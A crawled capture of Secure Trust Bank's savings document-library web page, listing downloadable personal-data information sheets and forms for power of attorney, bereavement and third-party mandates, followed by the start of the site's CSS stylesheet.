

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.securetrustbank.com/savings/existing-customers/document-library
body_size: 7066
content:
 <!DOCTYPE html>
<html xml:lang="en-gb" lang="en-gb" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KXNGCZL');</script>
<!-- End Google Tag Manager -->	<meta charset="utf-8">
	<meta name="keywords" content="Document Library">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="x-ua-compatible" content="IE=edge,chrome=1">
	<meta name="description" content="Find our important forms and information sheets available to download in our document library">
	<title>Useful documents library - Secure Trust Bank</title>
<link href="/templates/stbtemplate/css/template.css?ac903f" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/templates/stbtemplate/assets/js/bootstrap.min.js?ac903f"></script>
	<script src="/templates/stbtemplate/assets/js/modernizr-2.8.3.js?ac903f"></script>
	<script src="/templates/stbtemplate/assets/js/template.js?ac903f"></script>
	<script src="/templates/stbtemplate/assets/js/stb-product-cards.js?ac903f"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.securetrustbank.com\/","base":"","baseFull":"https:\/\/www.securetrustbank.com\/"},"csrf.token":"18d1cab5dfd83e7f287834732e14462d"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<meta name="og:title" content="Useful documents library" />
	<meta name="og:type" content="article" />
	<meta name="og:image" content="images/logos/OpengraphlogoSTB.jpg#joomlaImage://local-images/logos/OpengraphlogoSTB.jpg?width=1200&height=1200" />
	<meta name="og:url" content="https://www.securetrustbank.com/savings/existing-customers/document-library" />
	<meta name="og:site_name" content="Secure Trust Bank" />
	<meta name="og:description" content="Find our important forms and information sheets available to download in our document library" />
	<link rel="canonical" href="https://www.securetrustbank.com/savings/existing-customers/document-library" />

	<meta content="width=device-width, initial-scale=1, shrink-to-fit=no" name="viewport">
		<meta name="theme-color" content="#003d65">
	<link rel="icon" href="/templates/stbtemplate/assets/favicons/favicon.svg">
	<link rel="mask-icon" href="/templates/stbtemplate/assets/favicons/mask-icon.svg" color="#FFFFFF">
	<link rel="apple-touch-icon" href="/templates/stbtemplate/assets/favicons/apple-touch-icon-180x180.png">
	<link rel="manifest" href="/templates/stbtemplate/assets/favicons/site.json">
	<link rel="shortcut icon" href="/templates/stbtemplate/assets/favicons/favicon.ico">
	<meta name="apple-mobile-web-app-title" content="Secure Trust Bank">
	<meta name="application-name" content="Secure Trust Bank">
	<meta name="msapplication-TileColor" content="#2b5797">
	<meta name="msapplication-config" content="/templates/stbtemplate/assets/favicons/browserconfig.xml">
	
</head>
<body class="site com_page_builder view-page no-layout no-task itemid-333842" id="page-333842">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXNGCZL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div class="skipnav"><a href="#main-box">Skip to main content</a> <a href="#footer">Skip to footer</a></div>
<div id="wrap">

  <header id="header" class="header header--fixed hide-from-print">
    <div class="container container-wide">
              <div id="top" class="row">
              <div class="moduletable utility-menu-mobile-container">
                

<div class="custom"  >
	<div id="utility-menu-mobile-container"> </div></div>
    </div>
    <div class="moduletable logo">
                

<div class="custom"  >
	<a href="https://www.securetrustbank.com/"><img src="/images/logos/stb_logo.png" alt="Secure Trust Bank Home" /></a></div>
    </div>
    <div class="moduletable main-menu">
                <nav class="navigation navbar navbar-expand navbar-light stb-menu">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent2" aria-controls="navbarSupportedContent2" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent2">
<ul class="navbar-nav menu mod-list">
<li class="item-104 active deeper parent dropdown    nav-item"><a href="/savings" class=" nav-link">Savings</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class=" stb-menu-text col-md-4"><p>Open and manage a savings account the easy way.</p>
<p><a class="float-none" href="/savings/helpful-information/help" style="font-size: 1.5rem;">Help &amp; FAQs</a></p>

<p style="color:#003d65">Already save with us? Download our Savings App</p>

<div class="row d-block d-lg-flex  justify-content-center  mb-3">
					
																								<div class=" col ">
								<a href="https://apps.apple.com/gb/app/secure-trust-bank/id1666219265" class="" target="_blank">
									<img style="padding:5%" src="/images/savings/app-store-badge2.png#joomlaImage://local-images/savings/app-store-badge2.png?width=564&amp;height=168" alt="Apple App Store Logo" class="">
								</a>
							</div>
																																									<div class=" col ">
								<a href="https://play.google.com/store/apps/details?id=com.securetrustbank.securetrust" target="_blank" class="">
									<img style="padding:5%" src="/images/savings/google-play-badge.png#joomlaImage://local-images/savings/google-play-badge.png?width=564&amp;height=168" alt="Android Store Logo" class="">
								</a>
							</div></li><li class="item-483 deeper parent dropdown  nav-item"><a href="/savings/all-of-our-accounts" class=" nav-link">All of our accounts</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-840144 nav-item"><a href="/savings/access-accounts" class=" nav-link">Access Account</a></li><li class="item-477028 nav-item"><a href="/savings/fixed-rate-bonds" class=" nav-link">Fixed Rate Bonds</a></li><li class="item-477026 nav-item"><a href="/savings/fixed-rate-cash-isas" class=" nav-link">Fixed Rate Cash ISAs</a></li><li class="item-477029 nav-item"><a href="/savings/historic-interest-rates" class=" nav-link">Historic interest rates</a></li><li class="item-477030 nav-item"><a href="/savings/savings-terms-conditions" class=" nav-link">Savings Terms &amp; Conditions</a></li></ul></li><li class="item-509 deeper parent dropdown  nav-item"><a href="/savings/helpful-information" class=" nav-link">Helpful Information</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-122   nav-item"><a href="/savings/helpful-information/help" class="gtm-test GTM_help_header nav-link">Help &amp; FAQs</a></li><li class="item-217 nav-item"><a href="/savings/helpful-information/fscs" class=" nav-link">How FSCS protects you</a></li><li class="item-218 nav-item"><a href="/savings/helpful-information/reviews-of-secure-trust-bank" class=" nav-link">What our customers say</a></li><li class="item-443011 nav-item"><a href="/savings/helpful-information/why-choose-secure-trust-bank" class=" nav-link">Why choose Secure Trust Bank</a></li><li class="item-1325237 nav-item"><a href="/savings/helpful-information/support-for-individuals" class=" nav-link">Support for individuals</a></li><li class="item-1325236 nav-item"><a href="/savings/helpful-information/money-worries" class=" nav-link">Money worries</a></li><li class="item-1325238 nav-item"><a href="/accessibility" class=" nav-link">Accessibility</a></li><li class="item-219 nav-item"><a href="/savings/helpful-information/personal-savings-allowance" class=" nav-link">Personal Savings Allowance</a></li><li class="item-275835 nav-item"><a href="/savings/helpful-information/dealing-with-bereavement" class=" nav-link">Bereavement</a></li></ul></li><li class="item-275834 active deeper parent dropdown  nav-item"><a href="/savings/existing-customers" class=" nav-link">Existing customers</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-177   nav-item"><a href="/savings/existing-customers/internet-banking" class=" nav-link">Manage your account</a></li><li class="item-1399255 nav-item"><a href="/savings/existing-customers/savings-mobile-app" class=" nav-link">Savings Mobile App</a></li><li class="item-215827 deeper parent dropdown  nav-item"><a href="/savings/existing-customers/your-maturity-options" class=" nav-link">Your maturity options </a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-215828 nav-item"><a href="/savings/existing-customers/your-maturity-options/fixed-rate-maturity-bonds" class=" nav-link">Fixed Rate Maturity Bonds</a></li><li class="item-332841 nav-item"><a href="/savings/existing-customers/your-maturity-options/fixed-rate-maturity-isas" class=" nav-link">Fixed Rate Maturity ISAs</a></li><li class="item-433010 nav-item"><a href="/savings/existing-customers/your-maturity-options/maturity-notice-accounts" class=" nav-link">Maturity Notice Accounts</a></li><li class="item-215830 nav-item"><a href="/savings/existing-customers/your-maturity-options/matured-funds-access-account" class=" nav-link">Matured Funds Access Account</a></li><li class="item-833144 nav-item"><a href="/savings/existing-customers/your-maturity-options/matured-funds-access-account-2022" class=" nav-link">Matured Funds Access Account</a></li><li class="item-294834 nav-item"><a href="/savings/existing-customers/your-maturity-options/matured-funds-access-isa" class=" nav-link">Matured Funds Access ISA</a></li></ul></li><li class="item-273835 nav-item"><a href="/savings/existing-customers/verify-your-nominated-account" class=" nav-link">Verify a Nominated Account</a></li><li class="item-275836   nav-item"><a href="/savings/helpful-information/help" class=" nav-link">Got a question for us?</a></li><li class="item-333842 current active nav-item"><a href="/savings/existing-customers/document-library" class=" nav-link">Useful documents</a></li></ul></li><li class="item-384010 deeper parent dropdown  nav-item"><a href="/online-security/what-we-do-to-protect-you" class=" nav-link">Keeping you safe</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-384012   nav-item"><a href="/online-security/how-to-stay-safe" class=" nav-link">How to stay safe</a></li><li class="item-384013 nav-item"><a href="/online-security/how-to-recognise-fraud" class=" nav-link">How to recognise fraud</a></li><li class="item-384014 nav-item"><a href="/online-security/what-to-do-if-you-re-a-victim-of-fraud" class=" nav-link">What to do if you're a victim</a></li><li class="item-384011 nav-item"><a href="/online-security/what-we-do-to-protect-you" class=" nav-link">What we do to protect you</a></li></ul></li></ul></li><li class="item-1721312 deeper parent dropdown  nav-item"><a href="/real-estate-finance" class=" nav-link">Real Estate Finance</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class=" stb-menu-text col-md-4"><p>Everything we do is focused on providing industry expertise and financial support to realise your property ambitions.</p>
<p><a href="/real-estate-finance/contact-us-ref">Contact us</a></p></li><li class="item-1721313 deeper parent dropdown    nav-item"><a href="/real-estate-finance/property-development-finance" class=" nav-link">Development</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-1760313 nav-item"><a href="/real-estate-finance/property-development-finance/residential-development-finance" class=" nav-link">Residential Development Finance</a></li><li class="item-1760314 nav-item"><a href="/real-estate-finance/property-development-finance/student-accommodation-development-finance" class=" nav-link">Student Accommodation Development Finance</a></li><li class="item-1760315 nav-item"><a href="/real-estate-finance/property-development-finance/commercial-property-development-finance" class=" nav-link">Commercial Property Development Finance</a></li></ul></li><li class="item-1721314 deeper parent dropdown  nav-item"><a href="/real-estate-finance/investment-property-loans" class=" nav-link">Investment</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-1760316   nav-item"><a href="/real-estate-finance/investment-property-loans/residential-property-investment" class=" nav-link">Residential Property Investment</a></li><li class="item-1760317 nav-item"><a href="/real-estate-finance/investment-property-loans/student-accommodation-investment" class=" nav-link">Student Accommodation Investment</a></li></ul></li><li class="item-1721315 nav-item"><a href="/real-estate-finance/build-to-rent-finance" class=" nav-link">Build-to-rent</a></li><li class="item-1721316 deeper parent dropdown    nav-item"><a href="/real-estate-finance/ref-resources" class=" nav-link">Resources</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-1721319 nav-item"><a href="/real-estate-finance/ref-resources/meet-the-real-estate-finance-team" class=" nav-link">Meet the team</a></li><li class="item-1721318 nav-item"><a href="/real-estate-finance/ref-resources/news-and-insights" class=" nav-link">News and Insights</a></li><li class="item-1721320 nav-item"><a href="/real-estate-finance/ref-resources/ref-case-studies" class=" nav-link">Case studies</a></li></ul></li><li class="item-1721317 nav-item"><a href="/real-estate-finance/working-with-intermediaries" class=" nav-link">Intermediaries</a></li></ul></li><li class="item-105 deeper parent dropdown  nav-item"><a href="/business-finance" class=" nav-link">Business Finance</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class=" stb-menu-text col-md-4"><p>We know every business is different, so all our customers get a tailored approach to funding.<br /><br /></p>
<p><a href="/business-finance/sme-finance-charter">We’ve signed up to the SME Finance Charter</a></p></li><li class="item-171 deeper parent dropdown    nav-item"><a href="/business-finance/asset-based-lending" class=" nav-link">Asset-based Lending</a><span class="stb-mob-toggle"></span><ul class="nav-child unstyled small col-md-12 dropdown-menu"><li class="item-526 nav-item"><a href="/business-finance/asset-based-lending#wwo" class=" nav-link">What we offer</a></li><li class="item-527 nav-item"><a href="/business-finance/asset-based-lending#wwf" class=" nav-link">What we fund</a></li><li class="item-517 nav-item"><a href="/business-finance/asset-based-lending/enquire-about-abl" class=" nav-link">Enquire about ABL</a></li><li class="item-610 nav-item"><a href="/business-finance/asset-based-lending/testimonials" class=" nav-link">Testimonials</a></li></ul></li><li class="item-547 nav-item"><a href="/business-finance/retail-finance" class=" nav-link">Retail Finance</a></li></ul></li><li class="item-1892313 nav-item"><a href="https://www.securetrustbank.com/investor-relations/" class=" nav-link" target="_blank" rel="noopener noreferrer">Investors</a></li></ul>
</div>
</nav>    </div>
    <div class="moduletable util-menu">
                
<nav class="util-menu navbar navbar-expand-lg navbar-light">
<!-- <ul class="nav menu mod-list"> -->
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
<div class="collapse navbar-collapse" id="navbarSupportedContent1">
<ul class="nav navbar-nav menu">
<li class="item-121"><a href="/contact-us" >Contact us</a></li><li class="item-123"><a href="https://onlinebanking.securetrustbank.com/InternetBanking/logon.aspx" class="bc1 util-internet-banking">Internet Banking</a></li><li class="item-1891313"><a href="/savings/existing-customers/savings-mobile-app" title="Internet Banking is not fully optimised for mobile phones. If you have a problem, please use a desktop, laptop or tablet computer - or use our App." class="d-block d-lg-none mb-5">Download our app</a></li><li class="item-1891314"><a href="/search-results" class="d-none d-lg-block util-search-icon"><span class="search-icon" aria-hidden="true"></span><span class="sr-only">Website Search</span></a></li></ul>
</div>
</nav>
    </div>

        </div>
            <div id="navigation">
                  <nav class="navigation navbar navbar-expand">
                <div class="moduletable ">
                

<div class="custom"  >
	<div id="main-menu-mobile-container"> </div></div>
    </div>

          </nav>
              </div>
    </div>
  </header><div class="clearfix"></div>


<main>
  
  
  
    <div class="">
    <div id="main" class="row show-grid no-gutters">

      <div id="" class="col-sm-12">
                        <div id="main-box">
          <div id="system-message-container" aria-live="polite"></div>

                    
<div class="item_fields">

	<style>
  /*div.mod-header .wrapper.small{height: 350px !important;}
  div.mod-header .wrapper.medium{height: 500px !important;}
  div.mod-header .wrapper.large{height: 650px !important;}*/
</style>
<div class="mod-header nopad">
  <div class="container container-wide">
    <div class="row mod-header-desktop">
            <div class="col-12">
        <div class="wrapper small" style="background-image: url(https://www.securetrustbank.com/images/library/banners/internet-banking-laptop-banner.jpg);">
          <div class="container">
            <div class="row mod-header-text-container">
              <div class="col-md-10 col-lg-8 col-xl-6">
                <div class="mod-header-text">
                  <h1><span class="underline">Document library</span></h1><h2>Find our important forms and information sheets available to download</h2>                                                    </div>
              </div>
            </div>
          </div>
        </div>
      </div>
          </div>
    <div class="row mod-header-mobile">
            <div class="col-12">
        <div class="wrapper row">
            <div class="col-12 image-wrapper" style="background-image: url(https://www.securetrustbank.com/images/library/mobile/internet-banking-laptop-mobile.jpg);"></div>
            <div class="col-12 bkgd-darkblue">            
              <div class="mod-header-text-container ">
                <div class="mod-header-text">
                  <h1><span class="underline">Document library</span></h1><h2>Find our important forms and information sheets available to download</h2>                                                      
                </div>
              </div>
            </div>
          
        </div>
      </div>
          </div>
  </div>
  <div class="bkgd-purple mod-header-bottom">
    <div class="arrow-bounce bounce"></div>
  </div>
</div>
<div class="mod-general-content ">
  <div class="wrapper pt-1 pb-1 ">
    <div class="container">
      <div class="row">
        						<div class="col-md-12">
	          			<p>Welcome to the Document Library. Below you will find information on how to use the library and lists of our important forms and information sheets which are available to download.</p>
<h2>How to use the library</h2>
<p>Please refer to the communication we have sent you, which should provide instructions on the correct document(s) to read and/or complete.</p>
<p>For forms to complete, please follow these steps:</p>
<ul>
<li>Click on the button for the form you wish to download</li>
<li>Input your information on-screen into the editable PDF form, print off and sign if necessary, or;</li>
<li>Print off the form, complete with a pen and sign if necessary</li>
<li>Send the completed form, along with any supporting documentation requested, in a plain envelope to the following one-line address (no stamp required):<br /><br /><strong>Freepost SECURE TRUST BANK</strong></li>
<li>We’ll do the rest!</li>
</ul>        			</div>
        	      </div>
    </div>
  </div>
</div>
	

<div class="custom"  >
	<div class="mod-downloads downloads pt-1 pb-1">
    <div class="container">
        <div class="row">
            <div class="col-lg-10 offset-lg-1 downloads-heading">
                <h2>Information sheets</h2>
            </div>

            <div class="col-lg-10 offset-lg-1 downloads-list">
                <div class="download">
                    <div class="document">
                        <span class="document-header">2) Use of Personal Data - Personal Representative(s) of the deceased</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/2-use-of-personal-data-personal-representative-s-of-the-deceased" class="button light" aria-label="Download 2) Use of Personal Data - Personal Representative(s) of the deceased (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">3) Use of Personal Data - Solicitor acting as executor on behalf of deceased</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/3-use-of-personal-data-solicitor-acting-as-an-executor-on-behalf-of-the-deceased" class="button light" aria-label="Download 3) Use of Personal Data - Solicitor acting as executor on behalf of deceased (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">4) Use of Personal Data - Power of Attorney</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/4-use-of-personal-data-power-of-attorney" class="button light" aria-label="Download 4) Use of Personal Data - Power of Attorney (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">5) Use of Personal Data - Third Party that will be authorised on the account </span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/5-use-of-personal-data-third-party-that-will-be-authorised-on-the-account" class="button light" aria-label="Download 5) Use of Personal Data - Third Party that will be authorised on the account (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">6) Third party access - Third party mandate explained</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/6-third-party-access-third-party-mandate-explained" class="button light" aria-label="Download 6) Third party access - Third party mandate explained (PDF)">Download</a></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="mod-downloads downloads pt-2 pb-2">
    <div class="container">
        <div class="row">
            <div class="col-lg-10 offset-lg-1 downloads-heading">
                <h2>Forms</h2>
            </div>

            <div class="col-lg-10 offset-lg-1 downloads-list">
                <div class="download">
                    <div class="document">
                        <span class="document-header">d) Power of Attorney form - Personal accounts</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/d-power-of-attorney-form-personal-accounts" class="button light" aria-label="Download d) Power of Attorney form - Personal accounts (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">e) Notification of Death form</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/notification-of-death-form" class="button light" aria-label="Download e) Notification of Death form (PDF)">Download</a></div>
                </div>
                <div class="download">
                    <div class="document">
                        <span class="document-header">f) Third Party Mandate form</span>
                        <span class="document-extension">(PDF)</span>
                    </div>
                    <div class="document-download"><a href="https://www.securetrustbank.com/documents/f-third-party-mandate-form" class="button light" aria-label="Download f) Third Party Mandate form (PDF)">Download</a></div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="mod-general-content ">
  <div class="wrapper pt-2 bkgd-darkblue">
    <div class="container">
      <div class="row">
        						<div class="col-md-12">
	          			<h2>Any questions?</h2>        			</div>
        	      </div>
    </div>
  </div>
</div>
	<div class="mod-general-content ">
  <div class="wrapper pb-2 bkgd-darkblue">
    <div class="container">
      <div class="row">
        						<div class="col-md-6">
	          			<p>If you’re struggling to download and complete the form, please <a class="text-white" href="https://onlinebanking.securetrustbank.com/InternetBanking/logon.aspx">send us a secure message</a> through Internet Banking and we’ll get back to you as soon as we can.</p>
<p>If you’re an existing customer but haven’t yet signed up to Internet Banking, please visit our <a class="text-white" href="https://www.securetrustbank.com/savings/helpful-information/internet-banking">guide to Internet Banking</a>.</p>
        			</div>
        						<div class="col-md-6">
	          			<p>If you’re not an existing customer and are unable to use the downloadable documents</p>
<p>

<div class="custom"  >
	<h4 class="mb-0 pt-1">Call us on</h4>
<p class="h3 font-weight-bold mb-2"><a href="tel:+44-345-111-7092">0345 111 7092</a></p>
<h4 class="my-2">Opening hours:</h4>
<p class="mb-0"><strong>Monday to Friday:</strong> 9am to 5pm</p>
<p class="mb-0"><strong>Saturday:</strong> 9am to 1pm</p>
<p class="mb-4"><strong>Sunday/Bank holiday:</strong> Closed</p></div>
</p>        			</div>
        	      </div>
    </div>
  </div>
</div>
	</div>
          
        </div>
              </div>


    </div>
  </div>

  </main>
<footer class="footer">
			<div id="footer">
			<div class="container container-wide">
				<div class="row">
					    <div class="moduletable col-lg-2 col-12 footer-main-menu">
                

<div class="custom"  >
	<ul>
<li><strong><a href="/savings">Savings</a></strong></li>
<li><strong><a href="/real-estate-finance">Real Estate Finance</a></strong></li>
<li><strong><a href="/business-finance">Business Finance</a></strong></li>
<li><strong><a href="https://www.securetrustbank.com/investor-relations/" target="_blank">Investors</a></strong></li>
</ul>


</div>
    </div>
    <div class="moduletable col-12 more-link">
                

<div class="custom"  >
	<p><a href="#">More</a></p></div>
    </div>
    <div class="moduletable col-lg-6 footer-menu">
                

<div class="custom"  >
	<div class="footer-menus d-block d-sm-flex">
<ul class="nav menu" style="flex: 0 33.3%; column-count: unset;">
<li><span class="nav-header ">Company:</span></li>
<li><a href="/about-us">About us</a></li>
<li><a href="/our-news">Newsroom</a></li>
<li><a href="/security">Security</a></li>
<li><a href="/mortgages">Mortgages</a></li>
<li><a href="/modern-slavery-statement">Modern Slavery Statement</a></li>
<li><a href="https://www.securetrustbank.com/investor-relations/esg/ed-i/women-in-finance-charter" target="_blank">Women in Finance Charter</a></li>
</ul>
<ul class="nav menu" style="flex: 0 33.3%; column-count: unset;">
<li><span class="nav-header ">Useful links:</span></li>
<li><a href="/website-terms">Website Terms</a></li>
<li><a href="/privacy-statement">Privacy Statement</a></li>
<li><a href="/cookie-policy">Cookie Policy</a></li>
<li><a href="/accessibility">Accessibility</a></li>
<li><a href="/sitemap">Sitemap</a></li>
<li><a href="/emails">Receiving our emails</a></li>
</ul>
<ul class="nav menu" style="flex: 0 33.3%; column-count: unset;">
<li><span class="nav-header ">STB Group:</span></li>
<li><a href="https://www.v12retailfinance.com/">V12 Retail Finance</a></li>
<li><a href="https://www.v12personalfinance.com/">V12 Personal Finance</a></li>
<li><a href="https://www.v12vf.co.uk/">V12 Vehicle Finance</a></li>
<li><a href="https://www.moneyway.co.uk/">Moneyway</a></li>
<li><a href="https://www.securetrustbank.com/careers/">Careers</a></li>
</ul>
</div></div>
    </div>
    <div class="moduletable col-lg-4 col-12 col-sm-6 order-lg-last award-logos">
                

<div class="custom"  >
	<div class="row pb-3 ml-md-1" style="text-align: left;"><a title="FSCS protection page" href="/savings/helpful-information/fscs"><img src="/images/logos/3rdparty/fscs-protected.png" alt="FSCS protected" width="125" height="125" class="img-fluid" /></a> <a title="Independent customer reviews" href="/savings/helpful-information/reviews-of-secure-trust-bank"><img src="/images/logos/3rdparty/feefo/2025-feefo.png" alt="Feefo Gold Trusted Service Award" width="125" height="125" class="img-fluid" /></a> <a title="Independent customer reviews" href="/savings/helpful-information/reviews-of-secure-trust-bank"><img src="/images/logos/3rdparty/feefo/2025-feefo-exceptional.png" alt="Feefo Exceptional Service Award" width="125" height="125" class="img-fluid" /></a>
</div>
<div class="row ml-1"><span class="align-middle"><span class="font-weight-bold pr-1">Connect with us: </span> <a title="LinkedIn Secure Trust Bank" href="https://www.linkedin.com/company/secure-trust-bank"><img class="img-fluid smicon" src="/images/logos/3rdparty/linkedin-logo.png" alt="LinkedIn icon" width="48" height="48" /></a> <a title="Facebook Secure Trust Bank" href="https://en-gb.facebook.com/SecureTrustBankPLC/"><img class="img-fluid smicon" src="/images/logos/3rdparty/facebook-logo.png" alt="Facebook icon" width="48" height="48" /></a> </span></div></div>
    </div>
    <div class="moduletable ">
                

<div class="custom"  >
	<script async="async" src="https://static.srcspot.com/libs/flo.js" type="application/javascript"></script></div>
    </div>

				</div>
			</div>
		</div>
	
			<div id="copy" class="well">
			<div class="container container-wide">
				<div class="row">
					    <div class="moduletable col-12">
                

<div class="custom"  >
	<p class="mb-0">Secure Trust Bank PLC. Registered in England and Wales 541132. Registered Office: Yorke House, Arleston Way, Solihull, B90 4LH.</p>
<p>Authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Our registration number is 204550</p>
<p>All communications with us will be monitored/recorded to improve the quality of our service and for your protection and security.</p></div>
    </div>

				</div>
			</div>
		</div>
	
	
	
	</div>
	</footer><script type="text/javascript">
  function OptanonWrapper() { }
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.securetrustbank.com/templates/stbtemplate/css/template.css?ac903f
body_size: 42551
content:
@charset "UTF-8";
@import url("../fonts/fa/css/all.min.css");:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 